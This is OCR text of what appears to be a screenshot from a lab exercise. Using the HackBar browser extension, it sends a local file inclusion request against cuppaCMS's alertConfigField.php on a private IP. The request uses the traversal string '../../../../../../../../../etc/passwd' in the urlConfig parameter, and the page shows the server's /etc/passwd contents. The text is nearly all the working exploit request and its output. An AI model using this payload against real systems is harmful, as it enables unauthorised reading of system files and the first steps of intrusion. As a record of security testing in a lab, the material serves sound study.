 不安全 192.168.10.8/genevieve/cuppaCMS/alerts/alertCon 110% 2 17 1
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/
nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/
spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin david:x:1000:1000:david:/home/david:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev
null:/sbin/nologin geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/
nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL http://192.168.10.8/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"